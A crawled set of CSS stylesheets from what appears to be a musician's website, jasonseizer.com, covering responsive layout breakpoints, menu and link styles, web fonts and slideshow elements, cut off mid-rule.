p:27px;}#u86182,#u86182popup,#u165613,#u165723,#u165503,#u86193,#u86672,#u86900,#u87052,#u87128,#u87204,#u87432,#u165798,#u166283,#u166058,#u92800,#u92950,#u93025,#u93100,#u93175,#u93250,#u93343,#u93418{width:768px;height:500px;}#u86206-3{width:40px;height:40px;}#u86206-3:hover{width:40px;height:40px;}#u86206-3popup{top:421px;width:44px;height:44px;left:28px;}#u86205-3{width:40px;height:40px;left:-116px;}#u86205-3:hover{width:40px;height:40px;left:-116px;}.nosvg #u86205-3,.nosvg #u86205-3:hover{left:-116px;}#u86205-3popup{top:421px;width:44px;height:44px;}#u86170popup{height:90px;}#u165653-4,#u165763-4,#u165543-4,#u86180-4,#u86712-4,#u86940-4,#u87092-4,#u87168-4,#u87244-4,#u87472-4,#u165838-4,#u166323-4,#u166098-4,#u92840-4,#u92990-4,#u93065-4,#u93140-4,#u93215-4,#u93290-4,#u93383-4,#u93458-4{min-height:45px;}#pu316146-5{z-index:139;width:0.01px;height:0px;padding-bottom:42px;margin-right:-10000px;margin-top:40px;}#u316146-5{z-index:139;width:350px;min-height:37px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:22px;line-height:26px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:45px;left:100px;}#u316146-2{color:#FA961E;}#buttonu311106{z-index:194;height:18px;padding-bottom:11px;top:40px;left:40px;}#buttonu311106:hover{height:18px;}#buttonu311106.ButtonSelected{height:18px;}#u311108{z-index:195;}#u311109{z-index:196;}#u311107{z-index:197;}.css_verticalspacer .verticalspacer{height:calc(100vh - 710px);}body{overflow-x:hidden;}}@media (min-width: 321px) and (max-width: 510px){#muse_css_mq{background-color:#0001fe;}#bp_510.active{display:block;}#page{min-height:500px;max-width:510px;}#pu311105{z-index:145;width:50.99%;margin-left:-84.51%;}#u311105{z-index:145;margin-left:0.39%;}#accordionu311111{z-index:147;width:260px;margin-top:4px;}#u311112{z-index:148;width:260px;}#u311113-3{z-index:149;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:152;width:260px;}#u39120{z-index:153;width:260px;}#u37889-4{z-index:154;width:252px;}#u37894-4{z-index:158;width:252px;}#u37912-4{z-index:166;width:252px;}#u268822-4{z-index:178;width:252px;}#u61181-4{z-index:174;width:252px;}#u37903-4{z-index:162;width:252px;}#u37921-4{z-index:170;width:252px;}#u37939-4{z-index:182;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:186;}#u37948-4{z-index:186;width:131px;}#u37948-4:hover{width:131px;}#u108776-4{z-index:190;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:194;margin-top:404px;left:19.24%;}#pu37992{padding-bottom:100px;}#buttonu311110{z-index:146;height:44px;top:8px;left:-296px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu168615{z-index:138;padding-bottom:0px;margin-right:-10000px;margin-top:17px;width:100%;}#u168615{left:0px;margin-left:395px;}#slideshowu86169{margin-top:21px;}#slideshowu86169_position_content{width:100%;}#u86182,#u86182popup,#u165613,#u165723,#u165503,#u86193,#u86672,#u86900,#u87052,#u87128,#u87204,#u87432,#u165798,#u166283,#u166058,#u92800,#u92950,#u93025,#u93100,#u93175,#u93250,#u93343,#u93418{width:510px;height:350px;}#u86206-3{width:36px;height:36px;}#u86206-3:hover{width:36px;height:36px;}#u86206-3popup{top:285px;width:40px;height:40px;left:28px;}#u86205-3{width:36px;height:36px;left:-108px;}#u86205-3:hover{width:36px;height:36px;left:-108px;}.nosvg #u86205-3,.nosvg #u86205-3:hover{left:-108px;}#u86205-3popup{top:285px;width:40px;height:40px;}#u37992,#u86170popup{height:100px;}#u165653-4,#u165763-4,#u165543-4,#u86180-4,#u86712-4,#u86940-4,#u87092-4,#u87168-4,#u87244-4,#u87472-4,#u165838-4,#u166323-4,#u166098-4,#u92840-4,#u92990-4,#u93065-4,#u93140-4,#u93215-4,#u93290-4,#u93383-4,#u93458-4{min-height:55px;}#pu316026-6{z-index:139;width:0.01px;height:0px;padding-bottom:50px;margin-right:-10000px;margin-top:25px;}#u316026-6{z-index:139;width:205px;min-height:50px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:20px;line-height:24px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:25px;left:90px;}#u316026-3{color:#FA961E;}#buttonu311106{z-index:195;height:17px;padding-bottom:12px;top:30px;left:30px;}#buttonu311106:hover{height:17px;}#buttonu311106.ButtonSelected{height:17px;}#u311108{z-index:196;}#u311109{z-index:197;}#u311107{z-index:198;}.css_verticalspacer .verticalspacer{height:calc(100vh - 549px);}body{overflow-x:hidden;}}@media (max-width: 320px){/*

*/
#muse_css_mq{background-color:#000140;}#bp_320.active{display:block;}#page{min-height:500px;max-width:320px;}#pu311105{z-index:145;padding-bottom:1px;margin-bottom:-44px;width:100%;margin-left:-129.07%;}#u311105{z-index:145;margin-left:3.13%;}#accordionu311111{z-index:147;width:320px;margin-top:8px;}#u311112{z-index:148;width:320px;}#u311113-3{z-index:149;width:308px;}#u311113-3:hover{width:309px;}#u311113-3:active{width:309px;}#u311113-3.AccordionPanelTabOpen{width:310px;}#u311114{z-index:152;width:320px;}#u39120{z-index:153;width:320px;}#u37889-4{z-index:154;width:312px;}#u37894-4{z-index:158;width:312px;}#u37912-4{z-index:166;width:312px;}#u268822-4{z-index:178;width:312px;}#u61181-4{z-index:174;width:312px;}#u37903-4{z-index:162;width:312px;}#u37921-4{z-index:170;width:312px;}#u37939-4{z-index:182;width:312px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:312px;}#pu37948-4{z-index:186;}#u37948-4{z-index:186;width:151px;}#u37948-4:hover{width:151px;}#u108776-4{z-index:190;width:156px;left:155px;}#u108776-4:hover{width:156px;}#u253545{z-index:194;margin-top:404px;left:19.38%;}#pu37992{padding-bottom:80px;}#u37992{height:80px;}#buttonu311110{z-index:146;height:41px;top:20px;left:-218px;}#buttonu311110:hover{height:41px;}#buttonu311110.ButtonSelected{height:41px;}#pslideshowu86169{z-index:2;margin-right:-10000px;margin-top:80px;width:100%;}#slideshowu86169{margin-right:-10000px;}#slideshowu86169_position_content{width:100%;}#u86182,#u86182popup,#u165613,#u165723,#u165503,#u86193,#u86672,#u86900,#u87052,#u87128,#u87204,#u87432,#u165798,#u166283,#u166058,#u92800,#u92950,#u93025,#u93100,#u93175,#u93250,#u93343,#u93418{width:320px;height:260px;}#u86206-3{width:30px;height:30px;}#u86206-3:hover{width:30px;height:30px;}#u86206-3popup{top:208px;width:34px;height:34px;left:18px;}#u86205-3{width:30px;height:30px;left:-88px;}#u86205-3:hover{width:30px;height:30px;left:-88px;}.nosvg #u86205-3,.nosvg #u86205-3:hover{left:-88px;}#u86205-3popup{top:208px;width:34px;height:34px;}#u86170popup{height:125px;}#u165653-4,#u165763-4,#u165543-4,#u86180-4,#u86712-4,#u86940-4,#u87092-4,#u87168-4,#u87244-4,#u87472-4,#u165838-4,#u166323-4,#u166098-4,#u92840-4,#u92990-4,#u93065-4,#u93140-4,#u93215-4,#u93290-4,#u93383-4,#u93458-4{min-height:80px;}#u168615{margin-right:-10000px;margin-top:27px;left:215px;margin-left:0px;}#pu316026-6{z-index:139;width:0.01px;height:0px;padding-bottom:50px;margin-right:-10000px;margin-top:14px;}#u316026-6{z-index:139;width:205px;min-height:50px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:19px;line-height:25px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:14px;left:79px;}#u316026-3{color:#FA961E;}#buttonu311106{z-index:195;height:17px;padding-bottom:12px;top:20px;left:20px;}#buttonu311106:hover{height:17px;}#buttonu311106.ButtonSelected{height:17px;}#u311108{z-index:196;}#u311109{z-index:197;}#u311107{z-index:198;}.css_verticalspacer .verticalspacer{height:calc(100vh - 579px);}body{overflow-x:hidden;min-width:320px;}}

--- FILE ---
content_type: text/css
request_url: https://jasonseizer.com/css/site_global.css?crc=4090502304
body_size: 10758
content:
html{min-height:100%;min-width:100%;-ms-text-size-adjust:none;}body,div,dl,dt,dd,ul,ol,li,nav,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td,a{margin:0px;padding:0px;border-width:0px;border-style:solid;border-color:transparent;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;background-repeat:no-repeat;}button.submit-btn{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.transition{-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;}.transition *{-webkit-transition:inherit;transition:inherit;}table{border-collapse:collapse;border-spacing:0px;}fieldset,img{border:0px;border-style:solid;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}del,ins{text-decoration:none;}li{list-style:none;}caption,th{text-align:left;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:inherit;}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}.form-grp input,.form-grp textarea{-webkit-appearance:none;-webkit-border-radius:0;}body{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;text-align:left;font-size:14px;line-height:17px;word-wrap:break-word;text-rendering:optimizeLegibility;-moz-font-feature-settings:'liga';-ms-font-feature-settings:'liga';-webkit-font-feature-settings:'liga';font-feature-settings:'liga';}a:link{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}a:visited{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}a:hover{color:#FA961E;font-style:normal;font-weight:normal;text-decoration:none;}a:active{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}a.nontext{color:black;text-decoration:none;font-style:normal;font-weight:normal;}.sub-menue a:link{color:#FFFFFF;font-style:normal;font-weight:normal;text-decoration:none;}.sub-menue a:visited{color:#FFFFFF;font-style:normal;font-weight:normal;text-decoration:none;}.sub-menue a:hover{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.sub-menue a:active,.iTunes-album a:link{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.iTunes-album a:visited{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.iTunes-album a:hover{color:#FA961E;font-style:normal;font-weight:normal;text-decoration:underline;}.iTunes-album a:active,.jazzclub a:link{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.jazzclub a:visited{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.jazzclub a:hover{color:#FA961E;font-style:normal;font-weight:normal;text-decoration:underline;}.link-orange a:link{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}.link-orange a:visited{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}.link-orange a:hover{color:#606060;font-style:normal;font-weight:bold;text-decoration:none;}.link-orange a:active,.collapse1 a:link{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}.collapse1 a:visited{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}.collapse1 a:hover{color:#606060;font-style:normal;font-weight:bold;text-decoration:none;}.collapse1 a:active{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}a,.sub-menue a,.iTunes-album a,.jazzclub a,.link-orange a,.collapse1 a,.link-nav a{color:inherit;text-decoration:inherit;}.jazzclub a:active,.link-nav a:link{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.link-nav a:visited{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.link-nav a:hover{color:#606060;font-style:normal;font-weight:normal;text-decoration:underline;}.link-nav a:active{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.normal_text{color:#000000;direction:ltr;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;font-style:normal;font-weight:normal;letter-spacing:0px;line-height:17px;text-align:left;text-decoration:none;text-indent:0px;text-transform:none;vertical-align:0px;padding:0px;}.heading1{color:#8B8B8B;font-size:30px;padding:0px;}.bodytext1{color:#353535;font-size:12px;line-height:24px;padding:0px;}.p---Thumb-Title{color:#FFFFFF;font-family:skolar-sans-latin, sans-serif;font-size:15px;font-weight:700;letter-spacing:2px;text-align:center;text-transform:uppercase;padding:0px;}.h1---Light{color:#FFFFFF;font-size:120px;letter-spacing:12px;line-height:84px;text-align:left;padding:0px;}.h2---Subheading{color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-size:14px;font-weight:900;letter-spacing:7px;line-height:42px;padding:0px;}.p---Body-Copy{color:#FFFFFF;font-family:proxima-nova, sans-serif;font-size:17px;font-weight:300;line-height:26px;text-align:left;padding:0px;}.Stadt{color:#FA961E;font-family:skolar-sans-latin, sans-serif;font-size:16px;font-weight:600;letter-spacing:1px;text-transform:uppercase;}.Datum{color:#606060;font-family:skolar-sans-latin, sans-serif;font-size:16px;font-weight:600;letter-spacing:1px;}.Location{color:#606060;font-family:skolar-sans-latin, sans-serif;font-size:16px;font-weight:600;}.band{color:#8B8B8B;font-family:skolar-sans-latin, sans-serif;font-size:16px;font-weight:300;}.list0 li:before{position:absolute;right:100%;letter-spacing:0px;text-decoration:none;font-weight:normal;font-style:normal;}.rtl-list li:before{right:auto;left:100%;}.nls-None > li:before,.nls-None .list3 > li:before,.nls-None .list6 > li:before{margin-right:6px;content:'•';}.nls-None .list1 > li:before,.nls-None .list4 > li:before,.nls-None .list7 > li:before{margin-right:6px;content:'○';}.nls-None,.nls-None .list1,.nls-None .list2,.nls-None .list3,.nls-None .list4,.nls-None .list5,.nls-None .list6,.nls-None .list7,.nls-None .list8{padding-left:34px;}.nls-None.rtl-list,.nls-None .list1.rtl-list,.nls-None .list2.rtl-list,.nls-None .list3.rtl-list,.nls-None .list4.rtl-list,.nls-None .list5.rtl-list,.nls-None .list6.rtl-list,.nls-None .list7.rtl-list,.nls-None .list8.rtl-list{padding-left:0px;padding-right:34px;}.nls-None .list2 > li:before,.nls-None .list5 > li:before,.nls-None .list8 > li:before{margin-right:6px;content:'-';}.nls-None.rtl-list > li:before,.nls-None .list1.rtl-list > li:before,.nls-None .list2.rtl-list > li:before,.nls-None .list3.rtl-list > li:before,.nls-None .list4.rtl-list > li:before,.nls-None .list5.rtl-list > li:before,.nls-None .list6.rtl-list > li:before,.nls-None .list7.rtl-list > li:before,.nls-None .list8.rtl-list > li:before{margin-right:0px;margin-left:6px;}.TabbedPanelsTab{white-space:nowrap;}.MenuBar .MenuBarView,.MenuBar .SubMenuView{display:block;list-style:none;}.MenuBar .SubMenu{display:none;position:absolute;}.NoWrap{white-space:nowrap;word-wrap:normal;}.rootelem{margin-left:auto;margin-right:auto;}.colelem{display:inline;float:left;clear:both;}.clearfix:after{content:"\0020";visibility:hidden;display:block;height:0px;clear:both;}*:first-child+html .clearfix{zoom:1;}.clip_frame{overflow:hidden;}.popup_anchor{position:relative;width:0px;height:0px;}.allow_click_through *{pointer-events:auto;}.popup_element{z-index:100000;}.svg{display:block;vertical-align:top;}span.wrap{content:'';clear:left;display:block;}span.actAsInlineDiv{display:inline-block;}.position_content,.excludeFromNormalFlow{float:left;}.preload_images{position:absolute;overflow:hidden;left:-9999px;top:-9999px;height:1px;width:1px;}.preload{height:1px;width:1px;}.animateStates{-webkit-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;}[data-whatinput="mouse"] *:focus,[data-whatinput="touch"] *:focus,input:focus,textarea:focus{outline:none;}textarea{resize:none;overflow:auto;}.allow_click_through,.fld-prompt{pointer-events:none;}.wrapped-input{position:absolute;top:0px;left:0px;background:transparent;border:none;}.submit-btn{z-index:50000;cursor:pointer;}.anchor_item{width:22px;height:18px;}.MenuBar .SubMenuVisible,.MenuBarVertical .SubMenuVisible,.MenuBar .SubMenu .SubMenuVisible,.popup_element.Active,span.actAsPara,.actAsDiv,a.nonblock.nontext,img.block{display:block;}.widget_invisible,.js .invi,.js .mse_pre_init{visibility:hidden;}.ose_ei{visibility:hidden;z-index:0;}.no_vert_scroll{overflow-y:hidden;}.always_vert_scroll{overflow-y:scroll;}.always_horz_scroll{overflow-x:scroll;}.fullscreen{overflow:hidden;left:0px;top:0px;position:fixed;height:100%;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.fullwidth{position:absolute;}.borderbox{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.scroll_wrapper{position:absolute;overflow:auto;left:0px;right:0px;top:0px;bottom:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;}.browser_width > *{position:absolute;left:0px;right:0px;}.grpelem,.accordion_wrapper{display:inline;float:left;}.fld-checkbox input[type=checkbox],.fld-radiobutton input[type=radio]{position:absolute;overflow:hidden;clip:rect(0px, 0px, 0px, 0px);height:1px;width:1px;margin:-1px;padding:0px;border:0px;}.fld-checkbox input[type=checkbox] + label,.fld-radiobutton input[type=radio] + label{display:inline-block;background-repeat:no-repeat;cursor:pointer;float:left;width:100%;height:100%;}.pointer_cursor,.fld-recaptcha-mode,.fld-recaptcha-refresh,.fld-recaptcha-help{cursor:pointer;}p,h1,h2,h3,h4,h5,h6,ol,ul,span.actAsPara{max-height:1000000px;}.superscript{vertical-align:super;font-size:66%;line-height:0px;}.subscript{vertical-align:sub;font-size:66%;line-height:0px;}.horizontalSlideShow{-ms-touch-action:pan-y;touch-action:pan-y;}.verticalSlideShow{-ms-touch-action:pan-x;touch-action:pan-x;}.colelem100,.verticalspacer{clear:both;}.list0 li,.MenuBar .MenuItemContainer,.SlideShowContentPanel .fullscreen img,.css_verticalspacer .verticalspacer{position:relative;}.popup_element.Inactive,.js .disn,.js .an_invi,.hidden,.breakpoint{display:none;}#muse_css_mq{position:absolute;display:none;background-color:#FFFFFE;}.fluid_height_spacer{width:0.01px;}.muse_check_css{display:none;position:fixed;}@media screen and (-webkit-min-device-pixel-ratio:0){body{text-rendering:auto;}}

--- FILE ---
content_type: text/css
request_url: https://jasonseizer.com/css/master_menu.css?crc=3856006405
body_size: 5908
content:
#u311113-3.AccordionPanelTabOpen p{font-weight:500;font-family:'__Encode Sans_5';visibility:hidden;font-style:normal;font-size:1px;}#u311105{background-color:#000000;font-weight:500;font-family:'__Encode Sans_5';border-width:0px;border-color:transparent;}.MenuContainer{background-color:#F2F2F2;border-width:0px;border-color:#000000;}#u311113-3{background-color:#DEDEDE;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;line-height:1px;border-style:solid;color:#999999;border-width:1px;font-size:1px;border-color:#FFFFFF;}#u311113-3:hover{background-color:#F2F2F2;border-width:1px;border-color:#FFFFFF;border-style:solid;}#u311113-3:active{background-color:#F2F2F2;border-width:1px;border-color:#FFFFFF;border-style:solid;}#u311114,#u39120{background-color:transparent;border-width:0px;border-color:transparent;}#u37889-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37889-2{padding-top:2px;}#u37894-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37894-2{padding-top:2px;}#u37912-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37912-2{padding-top:2px;}#u268822-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u268822-2{padding-top:2px;}#u61181-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u61181-2{padding-top:2px;}#u37903-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37903-2{padding-top:2px;}#u37921-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37921-2{padding-top:2px;}#u37939-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37889-4:hover p,#u37894-4:hover p,#u37912-4:hover p,#u268822-4:hover p,#u61181-4:hover p,#u37903-4:hover p,#u37921-4:hover p,#u37939-4:hover p{visibility:inherit;color:#FFFFFF;font-size:16px;}#u37939-2{padding-top:2px;}#u37948-4{background-color:transparent;text-transform:uppercase;font-size:12px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:right;line-height:14px;}#u37948-2{padding-top:2px;}#u108776-4{background-color:transparent;text-transform:uppercase;font-size:12px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:left;line-height:14px;}#u311112,#u37948-4:hover,#u108776-4:hover{background-color:transparent;}#u37948-4:hover p,#u108776-4:hover p{visibility:inherit;color:#FFFFFF;font-size:12px;}#u108776-2{padding-top:2px;}.AccordionPanelTab{cursor:pointer;}#u37992{background-color:#EDEDED;}#buttonu311110{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/close_musemenu-a.png?crc=4200056748") no-repeat center center;background-size:contain;}#buttonu311110:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/close_musemenu-b.png?crc=3981436226") no-repeat center center;background-size:contain;}#buttonu311110.ButtonSelected{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/close_musemenu-a.png?crc=4200056748") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}#buttonu311106{background-color:#FAAF3C;border-radius:2px;}#u253545,#buttonu311106:hover{background-color:#8B8B8B;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover,#buttonu311106.ButtonSelected{background-color:#FAAF3C;}#u311113-3.AccordionPanelTabOpen,.MenuTrigger{background-color:transparent;border-width:0px;border-color:#000000;}#u311108{background-color:#606060;-webkit-transition-delay:0s;transition-duration:0.3s;transition-timing-function:ease;border-radius:2px;-webkit-transition-duration:0.3s;-webkit-transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");transition-delay:0s;}#accordionu311111,#buttonu311106:hover #u311108{background-color:#DEDEDE;}#u311109{background-color:#606060;-webkit-transition-delay:0s;transition-duration:0.3s;transition-timing-function:ease;border-radius:120px;-webkit-transition-duration:0.3s;-webkit-transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");transition-delay:0s;}#buttonu311106:hover #u311109{background-color:#DEDEDE;}#u311107{background-color:#606060;-webkit-transition-delay:0s;transition-duration:0.3s;transition-timing-function:ease;border-radius:2px;-webkit-transition-duration:0.3s;-webkit-transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");transition-delay:0s;}#buttonu311106:hover #u311107{background-color:#DEDEDE;}#buttonu311106.ButtonSelected #u311108,#buttonu311106.ButtonSelected #u311109,#buttonu311106.ButtonSelected #u311107{background-color:#606060;}

--- FILE ---
content_type: text/css
request_url: https://jasonseizer.com/css/snapshots.css?crc=4139349417
body_size: 25934
content:
.version.snapshots{color:#0000F6;background-color:#B975A9;}@font-face{font-family:'__Encode Sans_5';src:url('../fonts/encode-sans-v4-latin-500.eot');src:local('☺'), url('../fonts/encode-sans-v4-latin-500.woff') format('woff'), url('../fonts/encode-sans-v4-latin-500.svg') format('svg');font-weight:500;font-style:normal;}@font-face{font-family:'__Encode Sans_5';src:url('../fonts/encode-sans-v4-latin-regular.eot');src:local('☺'), url('../fonts/encode-sans-v4-latin-regular.woff') format('woff'), url('../fonts/encode-sans-v4-latin-regular.svg') format('svg');font-weight:400;font-style:normal;}#page{background-color:transparent;border-width:0px;z-index:1;border-color:#000000;width:100%;background-image:none;}#pu311105{margin-right:-10000px;}#u311105{min-height:65px;width:88px;position:relative;}#u311113-3{padding-left:10px;padding-top:10px;min-height:0px;padding-bottom:10px;position:relative;}#u311113-3:hover{padding-bottom:10px;padding-top:10px;min-height:0px;margin:0px -1px -1px 0px;}#u311113-3:active{padding-bottom:10px;padding-top:10px;min-height:0px;margin:0px -1px -1px 0px;}#u311113-3.AccordionPanelTabOpen{padding-bottom:0px;padding-top:0px;min-height:5px;margin:0px;}#u311114{padding-bottom:17px;position:relative;}#u39120{margin-top:74px;padding-bottom:0px;margin-right:-10000px;position:relative;}#u37889-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37894-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37912-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u268822-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u61181-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37903-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37921-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37939-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{padding-bottom:4px;padding-top:7px;min-height:29px;margin:0px;}#pu37948-4{margin-top:20px;width:0.01px;}#u37948-4{padding-left:4px;padding-top:4px;margin-right:-10000px;min-height:27px;padding-bottom:4px;position:relative;}#u108776-4{min-height:27px;position:relative;margin-right:-10000px;padding:4px 4px 4px 5px;}#u37948-4:hover,#u108776-4:hover{padding-bottom:4px;padding-top:4px;min-height:27px;margin:0px -10000px 0px 0px;}#u253545{margin-right:-10000px;width:180px;position:relative;height:1px;}#pu37992{width:0.01px;z-index:95;margin-right:-10000px;height:0px;}#u37992{top:0px;position:fixed;z-index:95;}#u37992-bw{z-index:95;}#buttonu311110{width:44px;position:fixed;}#buttonu311110:hover{min-height:0px;width:44px;margin:0px;}#slideshowu81093{left:0%;z-index:2;width:100%;margin-left:0%;position:relative;}#pu81103{z-index:3;width:100%;}#u81103{background-color:transparent;position:absolute;}#u81103popup{left:0px;z-index:3;margin-right:-10000px;margin-left:0px;}#u81104{background-color:#4F4F4F;border-width:0px;z-index:4;border-color:transparent;position:relative;margin-right:-10000px;}#u83395{background-color:#4F4F4F;border-width:0px;z-index:6;border-color:transparent;position:relative;margin-right:-10000px;}#u83471{background-color:#4F4F4F;border-width:0px;z-index:8;border-color:transparent;position:relative;margin-right:-10000px;}#u165393{background-color:#4F4F4F;border-width:0px;z-index:10;border-color:transparent;position:relative;margin-right:-10000px;}#u83849{background-color:#4F4F4F;border-width:0px;z-index:12;border-color:transparent;position:relative;margin-right:-10000px;}#u83924{background-color:#4F4F4F;border-width:0px;z-index:14;border-color:transparent;position:relative;margin-right:-10000px;}#u91991{background-color:#4F4F4F;border-width:0px;z-index:16;border-color:transparent;position:relative;margin-right:-10000px;}#u84076{background-color:#4F4F4F;border-width:0px;z-index:18;border-color:transparent;position:relative;margin-right:-10000px;}#u94271{background-color:#4F4F4F;border-width:0px;z-index:20;border-color:transparent;position:relative;margin-right:-10000px;}#u92066{background-color:#4F4F4F;border-width:0px;z-index:22;border-color:transparent;position:relative;margin-right:-10000px;}#u92141{background-color:#4F4F4F;border-width:0px;z-index:24;border-color:transparent;position:relative;margin-right:-10000px;}#u93669{background-color:#4F4F4F;border-width:0px;z-index:26;border-color:transparent;position:relative;margin-right:-10000px;}#u93744{background-color:#4F4F4F;border-width:0px;z-index:28;border-color:transparent;position:relative;margin-right:-10000px;}#u244375{background-color:#4F4F4F;border-width:0px;z-index:30;border-color:transparent;position:relative;margin-right:-10000px;}#u81096-3{font-family:'__Encode Sans_5';filter:alpha(opacity=80);border-style:solid;font-weight:400;border-width:2px;border-color:#FFFFFF;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-radius:200px;opacity:0.8;text-align:center;color:#EDEDED;position:absolute;font-size:5px;line-height:7px;background:transparent url("../images/back-arrow.svg?crc=505494446") no-repeat center center;background-size:22px 22px;}#u81096-3:hover{padding-top:0px;filter:alpha(opacity=100);border-color:#FAAF3C;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;min-height:0px;padding-bottom:0px;margin:0px;background:#FAAF3C url("../images/back-arrow.svg?crc=505494446") no-repeat center center;background-size:22px 22px;}.nosvg #u81096-3,.nosvg #u81096-3:hover{background-image:url('../images/back-arrow_poster_u85619.png?crc=141383574');}#u81096-3popup{z-index:89;margin-right:-10000px;margin-left:0px;}#u81102-3{font-family:'__Encode 